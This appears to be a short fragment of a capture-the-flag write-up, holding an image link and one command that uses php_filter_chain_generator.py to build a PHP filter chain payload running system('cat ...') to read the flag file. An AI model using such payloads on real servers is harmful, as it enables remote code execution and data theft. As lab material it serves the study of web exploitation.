 Cool! now let’s read the flag: python .\php_filter_chain_generator.py --chain "<?php system('cat /etc/flag_48cbe4247cc8f7937ff091f257b4e160.txt'); ?>"
